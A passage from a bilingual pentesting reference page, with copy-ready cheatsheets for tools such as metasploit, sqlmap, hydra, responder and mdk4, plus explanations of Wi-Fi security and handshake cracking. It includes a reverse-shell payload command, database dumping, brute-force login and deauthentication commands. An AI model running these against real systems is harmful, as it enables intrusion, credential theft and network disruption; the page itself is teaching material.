                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-danger-rgb), 0.1); color: var(--accent-danger);"><i class="fa-solid fa-skull"></i></div>
                    <div><strong style="font-family: var(--font-mono);">metasploit</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Framework</span><span data-lang-en>Exploitation</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Plataforma para desenvolvimento e execução de códigos de exploração contra sistemas remotos.</span><span data-lang-en>Platform for developing and executing exploit code against remote targets.</span></p>
                <h4 style="margin: var(--space-4) 0 var(--space-2); color: var(--accent-primary);">Cheatsheet</h4>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>msfconsole -q</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>msfvenom -p windows/meterpreter/reverse_tcp LHOST=[IP] LPORT=4444 -f exe -o payload.exe</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>db_nmap -sV [IP]</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- GOBUSTER -->
        <div class="accordion-item tool-entry" data-search-text="gobuster dir dns vhost directory discovery paths brute force">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-pink-rgb), 0.1); color: var(--accent-pink);"><i class="fa-solid fa-folder-tree"></i></div>
                    <div><strong style="font-family: var(--font-mono);">gobuster</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Recon Web</span><span data-lang-en>Web Discovery</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Varredura rápida de diretórios, arquivos, subdomínios e vhosts usando listas de palavras.</span><span data-lang-en>Fast scanner for directories, files, subdomains, and vhosts using wordlists.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>gobuster dir -u http://example.com/ -w wordlist.txt</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>gobuster dns -d example.com -w subdomains.txt</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- SQLMAP -->
        <div class="accordion-item tool-entry" data-search-text="sqlmap sql injection database dump tables blind extraction">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-pink-rgb), 0.1); color: var(--accent-pink);"><i class="fa-solid fa-database"></i></div>
                    <div><strong style="font-family: var(--font-mono);">sqlmap</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Exploração SQLi</span><span data-lang-en>SQLi Exploit</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Ferramenta automática para detecção e exploração de falhas de injeção SQL em aplicações web.</span><span data-lang-en>Automated tool for detecting and exploiting SQL injection flaws in web applications.</span></p>
                <h4 style="margin: var(--space-4) 0 var(--space-2); color: var(--accent-primary);">Cheatsheet</h4>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sqlmap -u "http://example.com/index.php?id=1" --dbs --batch</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sqlmap -u "http://example.com/index.php?id=1" -D database_name --tables --batch</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>sqlmap -u "http://example.com/index.php?id=1" -D database_name -T users --dump --batch</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- HYDRA -->
        <div class="accordion-item tool-entry" data-search-text="hydra brute force password crack online ssh ftp rdp vnc">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-warning-rgb), 0.1); color: var(--accent-warning);"><i class="fa-solid fa-key"></i></div>
                    <div><strong style="font-family: var(--font-mono);">hydra</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Brute Force</span><span data-lang-en>Online Crack</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Quebrador de login online multi-protocolo extremamente rápido.</span><span data-lang-en>Extremely fast multi-protocol online logon cracker.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>hydra -l admin -P passwords.txt ssh://[IP]</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>hydra -L users.txt -P passwords.txt ftp://[IP] -t 16</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- BURP SUITE -->
        <div class="accordion-item tool-entry" data-search-text="burpsuite burp proxy intercept web crawler fuzzing scanner">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-pink-rgb), 0.1); color: var(--accent-pink);"><i class="fa-solid fa-glass-water"></i></div>
                    <div><strong style="font-family: var(--font-mono);">burpsuite</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Web Proxy</span><span data-lang-en>Intercept Proxy</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Proxy de interceptação para auditorias em aplicações web. Permite analisar, alterar e repetir pacotes HTTP/S.</span><span data-lang-en>Intercepting proxy server for auditing web applications. Inspect, modify, and replay HTTP/S traffic.</span></p>
                <p class="text-sm text-muted"><span data-lang-pt>Configuração típica: Definir proxy do navegador para <code>127.0.0.1:8080</code>.</span><span data-lang-en>Typical setup: Point browser proxy settings to <code>127.0.0.1:8080</code>.</span></p>
            </div></div>
        </div>

        <!-- RESPONDER -->
        <div class="accordion-item tool-entry" data-search-text="responder ad active directory poisoning llmnr nbt-ns hashes">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-purple-rgb), 0.1); color: var(--accent-purple);"><i class="fa-solid fa-fingerprint"></i></div>
                    <div><strong style="font-family: var(--font-mono);">responder</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">AD Recon</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Envenenador de respostas LLMNR, NBT-NS e MDNS para captura de hashes em redes locais (Active Directory).</span><span data-lang-en>LLMNR, NBT-NS, and MDNS responder to poison naming queries and capture credentials in Windows networks (AD).</span></p>
                <div class="command-box"><code>sudo responder -I eth0 -dwv</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- BETTERCAP -->
        <div class="accordion-item tool-entry" data-search-text="bettercap mitm man-in-the-middle arp spoofing network">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-danger-rgb), 0.1); color: var(--accent-danger);"><i class="fa-solid fa-user-secret"></i></div>
                    <div><strong style="font-family: var(--font-mono);">bettercap</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">MITM / Recon</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Framework Swiss-Army para ataques MITM, sniffing, ARP spoofing e reconhecimento de rede.</span><span data-lang-en>Swiss-Army framework for MITM attacks, sniffing, ARP spoofing and network reconnaissance.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo bettercap -iface wlan0mon</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>wifi.recon on</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>wifi.deauth [BSSID]</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- WIRESHARK -->
        <div class="accordion-item tool-entry" data-search-text="wireshark packet analysis capture protocol dissect">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-secondary-rgb), 0.1); color: var(--accent-secondary);"><i class="fa-solid fa-microscope"></i></div>
                    <div><strong style="font-family: var(--font-mono);">wireshark</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Análise de Pacotes</span><span data-lang-en>Packet Analysis</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Analisador de protocolos de rede mais usado do mundo. Essencial para inspecionar capturas .cap e entender tráfego 802.11.</span><span data-lang-en>World's most used network protocol analyzer. Essential for inspecting .cap captures and understanding 802.11 traffic.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>wireshark capture-01.cap</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>tshark -r capture-01.cap -Y "eapol" -T fields -e wlan.sa</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <p class="text-xs text-muted" style="margin-top: var(--space-2);"><span data-lang-pt>Filtro útil: <code>eapol</code> para ver handshakes | <code>wlan.fc.type_subtype == 0x0c</code> para deauths</span><span data-lang-en>Useful filter: <code>eapol</code> for handshakes | <code>wlan.fc.type_subtype == 0x0c</code> for deauths</span></p>
            </div></div>
        </div>

        <!-- KISMET -->
        <div class="accordion-item tool-entry" data-search-text="kismet wireless detection ids monitoring mapping">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem;"><i class="fa-solid fa-satellite"></i></div>
                    <div><strong style="font-family: var(--font-mono);">kismet</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">WIDS / Recon</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Sistema de detecção de intrusão wireless e sniffer passivo. Detecta redes ocultas e mapeia dispositivos.</span><span data-lang-en>Wireless intrusion detection system and passive sniffer. Detects hidden networks and maps devices.</span></p>
                <div class="command-box"><code>sudo kismet -c wlan0mon</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- MDK4 -->
        <div class="accordion-item tool-entry" data-search-text="mdk3 mdk4 dos flood beacon authentication">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-danger-rgb), 0.1); color: var(--accent-danger);"><i class="fa-solid fa-bomb"></i></div>
                    <div><strong style="font-family: var(--font-mono);">mdk4</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">DoS / Stress</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Ferramenta de stress test 802.11. Beacon flood, authentication flood e deauth em massa.</span><span data-lang-en>802.11 stress test tool. Beacon flood, authentication flood and mass deauth.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo mdk4 wlan0mon b</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>sudo mdk4 wlan0mon d -b [BSSID]</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <p class="text-xs text-muted" style="margin-top: var(--space-2);"><code>b</code> = beacon flood | <code>d</code> = deauth | <code>a</code> = auth flood</p>
            </div></div>
        </div>

    </div>
</div>

<script>
// Local search for arsenal page
document.addEventListener('DOMContentLoaded', function() {
    const searchInput = document.getElementById('tool-search');
    if (searchInput) {
        searchInput.addEventListener('input', function() {
            const query = this.value.toLowerCase().trim();
            document.querySelectorAll('.tool-entry').forEach(item => {
                const text = (item.getAttribute('data-search-text') || item.textContent).toLowerCase();
                item.style.display = (!query || text.includes(query)) ? '' : 'none';
            });
        });
    }
});
</script>

    </template>
    <template id="template-knowledge">
<!-- KNOWLEDGE BASE — Conceitos fundamentais -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
    </div>

    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-book" style="color: var(--accent-secondary);"></i> <span data-lang-pt>Base de Conhecimento</span><span data-lang-en>Knowledge Base</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>Conceitos fundamentais de redes, segurança web, exploits, Active Directory e metodologias de invasão necessárias antes de realizar pentests.</span>
            <span data-lang-en>Fundamental concepts of networking, web security, exploits, Active Directory, and hacking methodologies needed before pentesting.</span>
        </p>
    </div>

    <div class="accordion-group">

        <!-- 802.11 -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-wifi" style="color: var(--accent-primary);"></i>
                    <span><span data-lang-pt>O que é o padrão 802.11?</span><span data-lang-en>What is the 802.11 standard?</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>IEEE 802.11</strong> é a família de padrões que define as comunicações em redes locais sem fio (WLAN). Cada letra representa uma geração:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>802.11a</strong> (1999) — 5 GHz, até 54 Mbps</li>
                        <li><strong>802.11b</strong> (1999) — 2.4 GHz, até 11 Mbps</li>
                        <li><strong>802.11g</strong> (2003) — 2.4 GHz, até 54 Mbps</li>
                        <li><strong>802.11n</strong> / Wi-Fi 4 (2009) — Dual-band, até 600 Mbps, MIMO</li>
                        <li><strong>802.11ac</strong> / Wi-Fi 5 (2014) — 5 GHz, até 6.9 Gbps, MU-MIMO</li>
                        <li><strong>802.11ax</strong> / Wi-Fi 6/6E (2020) — Dual/Tri-band, OFDMA, até 9.6 Gbps</li>
                    </ul>
                    <p>Para pentest, trabalhamos principalmente com os frames de gerenciamento (management), controle (control) e dados (data) do protocolo 802.11.</p>
                </span>
                <span data-lang-en>
                    <p><strong>IEEE 802.11</strong> is the family of standards defining wireless local area network (WLAN) communications. Each letter represents a generation:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>802.11a</strong> (1999) — 5 GHz, up to 54 Mbps</li>
                        <li><strong>802.11b</strong> (1999) — 2.4 GHz, up to 11 Mbps</li>
                        <li><strong>802.11g</strong> (2003) — 2.4 GHz, up to 54 Mbps</li>
                        <li><strong>802.11n</strong> / Wi-Fi 4 (2009) — Dual-band, up to 600 Mbps, MIMO</li>
                        <li><strong>802.11ac</strong> / Wi-Fi 5 (2014) — 5 GHz, up to 6.9 Gbps, MU-MIMO</li>
                        <li><strong>802.11ax</strong> / Wi-Fi 6/6E (2020) — Dual/Tri-band, OFDMA, up to 9.6 Gbps</li>
                    </ul>
                    <p>For pentesting, we mainly work with 802.11 management, control and data frames.</p>
                </span>
            </div></div>
        </div>

        <!-- WEP vs WPA -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-lock" style="color: var(--accent-warning);"></i>
                    <span><span data-lang-pt>WEP vs WPA vs WPA2 vs WPA3</span><span data-lang-en>WEP vs WPA vs WPA2 vs WPA3</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>WEP</strong> (1997) — Totalmente quebrado. Usa RC4 com IVs de 24 bits. Crackeável em minutos com <code>aircrack-ng</code>. <em>Nunca use.</em></p>
                    <p style="margin-top: var(--space-3);"><strong>WPA</strong> (2003) — Medida temporária. Usa TKIP (ainda baseado em RC4). Vulnerável a ataques de fragmentação.</p>
                    <p style="margin-top: var(--space-3);"><strong>WPA2</strong> (2004) — Padrão atual mais comum. Usa <strong>AES-CCMP</strong>. Vulnerável a captura de handshake + brute force offline e ataque PMKID.</p>
                    <p style="margin-top: var(--space-3);"><strong>WPA3</strong> (2018) — Mais seguro. Usa <strong>SAE (Simultaneous Authentication of Equals)</strong> em vez de PSK. Resistente a ataques de dicionário offline. Ainda possui vulnerabilidades como Dragonblood.</p>
                </span>
                <span data-lang-en>
                    <p><strong>WEP</strong> (1997) — Completely broken. Uses RC4 with 24-bit IVs. Crackable in minutes with <code>aircrack-ng</code>. <em>Never use.</em></p>
                    <p style="margin-top: var(--space-3);"><strong>WPA</strong> (2003) — Temporary fix. Uses TKIP (still based on RC4). Vulnerable to fragmentation attacks.</p>
                    <p style="margin-top: var(--space-3);"><strong>WPA2</strong> (2004) — Most common current standard. Uses <strong>AES-CCMP</strong>. Vulnerable to handshake capture + offline brute force and PMKID attack.</p>
                    <p style="margin-top: var(--space-3);"><strong>WPA3</strong> (2018) — Most secure. Uses <strong>SAE (Simultaneous Authentication of Equals)</strong> instead of PSK. Resistant to offline dictionary attacks. Still has vulnerabilities like Dragonblood.</p>
                </span>
            </div></div>
        </div>

        <!-- Handshake -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-handshake" style="color: var(--accent-primary);"></i>
                    <span><span data-lang-pt>O Handshake de 4 Vias (EAPOL)</span><span data-lang-en>The 4-Way Handshake (EAPOL)</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p>O handshake de 4 vias é o processo de autenticação entre cliente e AP no WPA2:</p>
                    <ol style="margin: var(--space-3) 0; padding-left: var(--space-6); line-height: 2;">
                        <li><strong>MSG 1:</strong> AP envia ANonce (número aleatório) ao cliente</li>
                        <li><strong>MSG 2:</strong> Cliente gera PTK usando ANonce + SNonce + PMK e envia SNonce + MIC ao AP</li>
                        <li><strong>MSG 3:</strong> AP verifica MIC, gera GTK e envia ao cliente</li>
                        <li><strong>MSG 4:</strong> Cliente confirma e a conexão é estabelecida</li>
                    </ol>
                    <p><strong>Por que capturamos isso?</strong> A MSG 2 contém o MIC (Message Integrity Code) que é derivado da senha. Com o handshake, podemos testar senhas offline comparando o MIC calculado com o capturado.</p>
                </span>
                <span data-lang-en>
                    <p>The 4-way handshake is the authentication process between client and AP in WPA2:</p>
                    <ol style="margin: var(--space-3) 0; padding-left: var(--space-6); line-height: 2;">
                        <li><strong>MSG 1:</strong> AP sends ANonce (random number) to client</li>
                        <li><strong>MSG 2:</strong> Client generates PTK using ANonce + SNonce + PMK and sends SNonce + MIC to AP</li>
                        <li><strong>MSG 3:</strong> AP verifies MIC, generates GTK and sends to client</li>
                        <li><strong>MSG 4:</strong> Client confirms and connection is established</li>
                    </ol>
                    <p><strong>Why do we capture this?</strong> MSG 2 contains the MIC (Message Integrity Code) derived from the password. With the handshake, we can test passwords offline by comparing the calculated MIC with the captured one.</p>
                </span>
            </div></div>
        </div>

        <!-- PMKID -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-bolt" style="color: var(--accent-purple);"></i>
                    <span><span data-lang-pt>O que é PMKID? Por que não precisa de cliente?</span><span data-lang-en>What is PMKID? Why no client needed?</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>PMKID</strong> = Pairwise Master Key Identifier. É um valor calculado pelo roteador usando:</p>
                    <div class="command-box" style="margin: var(--space-3) 0; border-left-color: var(--accent-purple);"><code>PMKID = HMAC-SHA1-128(PMK, "PMK Name" || MAC_AP || MAC_STA)</code></div>
                    <p>Em 2018, Jens "atom" Steube descobriu que muitos roteadores enviam o PMKID no <strong>primeiro frame de associação</strong> (RSN IE), antes mesmo do handshake completo. Isso significa que:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li>Não precisamos de nenhum cliente conectado</li>
                        <li>Não precisamos capturar o handshake de 4 vias</li>
                        <li>Basta enviar uma solicitação de associação ao AP</li>
                        <li>A captura leva apenas 1-5 minutos</li>
                    </ul>
                </span>
                <span data-lang-en>
                    <p><strong>PMKID</strong> = Pairwise Master Key Identifier. It's a value calculated by the router using:</p>
                    <div class="command-box" style="margin: var(--space-3) 0; border-left-color: var(--accent-purple);"><code>PMKID = HMAC-SHA1-128(PMK, "PMK Name" || MAC_AP || MAC_STA)</code></div>
                    <p>In 2018, Jens "atom" Steube discovered that many routers send the PMKID in the <strong>first association frame</strong> (RSN IE), before the complete handshake. This means:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li>No connected client needed</li>
                        <li>No 4-way handshake capture needed</li>
                        <li>Just send an association request to the AP</li>
                        <li>Capture takes only 1-5 minutes</li>
                    </ul>
                </span>
            </div></div>
        </div>

        <!-- Terminology -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-tags" style="color: var(--accent-secondary);"></i>
                    <span><span data-lang-pt>BSSID vs ESSID vs STATION</span><span data-lang-en>BSSID vs ESSID vs STATION</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>BSSID</strong> (Basic Service Set Identifier) — O endereço MAC do ponto de acesso (roteador). Identifica unicamente cada AP na rede. Ex: <code>00:11:22:33:44:55</code></p>
                    <p style="margin-top: var(--space-3);"><strong>ESSID</strong> (Extended Service Set Identifier) — O nome da rede Wi-Fi que aparece quando você busca redes. Ex: "MinhaRede_5G". Pode ser oculto.</p>
                    <p style="margin-top: var(--space-3);"><strong>STATION</strong> — Qualquer dispositivo cliente conectado ao AP (celulares, notebooks, IoT). Cada STATION tem seu próprio MAC address.</p>
                </span>
                <span data-lang-en>
                    <p><strong>BSSID</strong> (Basic Service Set Identifier) — The access point's (router) MAC address. Uniquely identifies each AP. Ex: <code>00:11:22:33:44:55</code></p>
                    <p style="margin-top: var(--space-3);"><strong>ESSID</strong> (Extended Service Set Identifier) — The Wi-Fi network name that appears when you scan. Ex: "MyNetwork_5G". Can be hidden.</p>
                    <p style="margin-top: var(--space-3);"><strong>STATION</strong> — Any client device connected to the AP (phones, laptops, IoT). Each STATION has its own MAC address.</p>
                </span>
            </div></div>
        </div>

        <!-- Monitor Mode -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-tower-broadcast" style="color: var(--accent-primary);"></i>
                    <span><span data-lang-pt>Modo Monitor vs Modo Gerenciado</span><span data-lang-en>Monitor Mode vs Managed Mode</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>Modo Gerenciado (Managed)</strong> — Modo padrão. A placa só processa pacotes destinados ao seu endereço MAC ou broadcast. É o modo normal para navegar na internet.</p>
                    <p style="margin-top: var(--space-3);"><strong>Modo Monitor</strong> — A placa captura TODOS os frames 802.11 no ar, independente do destino. Essencial para sniffing e injeção de pacotes. Nem todas as placas suportam — chipsets recomendados: <strong>Atheros AR9271</strong>, <strong>Ralink RT3070</strong>, <strong>Realtek RTL8812AU</strong>.</p>
                </span>
                <span data-lang-en>
                    <p><strong>Managed Mode</strong> — Default mode. The card only processes packets addressed to its MAC or broadcast. Normal mode for internet browsing.</p>
                    <p style="margin-top: var(--space-3);"><strong>Monitor Mode</strong> — The card captures ALL 802.11 frames in the air, regardless of destination. Essential for sniffing and packet injection. Not all cards support it — recommended chipsets: <strong>Atheros AR9271</strong>, <strong>Ralink RT3070</strong>, <strong>Realtek RTL8812AU</strong>.</p>
                </span>
            </div></div>
        </div>

        <!-- Frame Types -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-layer-group" style="color: var(--accent-warning);"></i>
                    <span><span data-lang-pt>Tipos de Frames 802.11</span><span data-lang-en>802.11 Frame Types</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>Management Frames</strong> — Gerenciam conexões: Beacon (AP anuncia existência), Probe (cliente busca redes), Authentication, Association, <strong>Deauthentication</strong> (usado no ataque deauth!).</p>
                    <p style="margin-top: var(--space-3);"><strong>Control Frames</strong> — Controlam acesso ao meio: ACK, RTS/CTS. Não carregam dados.</p>
                    <p style="margin-top: var(--space-3);"><strong>Data Frames</strong> — Transportam dados reais dos usuários (HTTP, DNS, etc.). São os frames criptografados em WPA2.</p>
                </span>
                <span data-lang-en>
                    <p><strong>Management Frames</strong> — Manage connections: Beacon (AP announces existence), Probe (client searches for networks), Authentication, Association, <strong>Deauthentication</strong> (used in deauth attack!).</p>
                    <p style="margin-top: var(--space-3);"><strong>Control Frames</strong> — Control medium access: ACK, RTS/CTS. Don't carry data.</p>
                    <p style="margin-top: var(--space-3);"><strong>Data Frames</strong> — Transport actual user data (HTTP, DNS, etc.). These are the encrypted frames in WPA2.</p>
                </span>
            </div></div>
        </div>

        <!-- Wordlists -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-file-lines" style="color: var(--accent-purple);"></i>
                    <span><span data-lang-pt>Wordlists e Estratégias de Cracking</span><span data-lang-en>Wordlists and Cracking Strategies</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>Wordlists populares:</strong></p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><code>rockyou.txt</code> — 14 milhões de senhas reais vazadas (Kali: <code>/usr/share/wordlists/</code>)</li>
                        <li><code>SecLists</code> — Coleção enorme de wordlists especializadas (GitHub)</li>
                        <li><code>crunch</code> — Gere wordlists customizadas por padrão</li>
                    </ul>
                    <p style="margin-top: var(--space-3);"><strong>Estratégias:</strong></p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>Dicionário puro:</strong> Testa cada palavra da lista</li>
                        <li><strong>Regras (Hashcat):</strong> Modifica cada palavra (adiciona números, troca letras)</li>
                        <li><strong>Máscara:</strong> Brute force com padrão definido (?d?d?d?d = 4 dígitos)</li>
                        <li><strong>Híbrido:</strong> Combina dicionário + máscara (palavra + 4 dígitos)</li>
                    </ul>
                </span>
                <span data-lang-en>
                    <p><strong>Popular wordlists:</strong></p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><code>rockyou.txt</code> — 14 million real leaked passwords (Kali: <code>/usr/share/wordlists/</code>)</li>
                        <li><code>SecLists</code> — Huge collection of specialized wordlists (GitHub)</li>
                        <li><code>crunch</code> — Generate custom wordlists by pattern</li>
                    </ul>
                    <p style="margin-top: var(--space-3);"><strong>Strategies:</strong></p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>Pure dictionary:</strong> Tests each word from the list</li>
                        <li><strong>Rules (Hashcat):</strong> Modifies each word (adds numbers, swaps letters)</li>
                        <li><strong>Mask:</strong> Brute force with defined pattern (?d?d?d?d = 4 digits)</li>
                        <li><strong>Hybrid:</strong> Combines dictionary + mask (word + 4 digits)</li>
                    </ul>
                </span>
            </div></div>
        </div>

        <!-- Ports -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-plug" style="color: var(--accent-secondary);"></i>
                    <span><span data-lang-pt>Portas de Rede Comuns e Serviços</span><span data-lang-en>Common Network Ports and Services</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p>Durante a varredura (scanning), as portas abertas indicam quais serviços estão escutando conexões. As mais comuns incluem:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
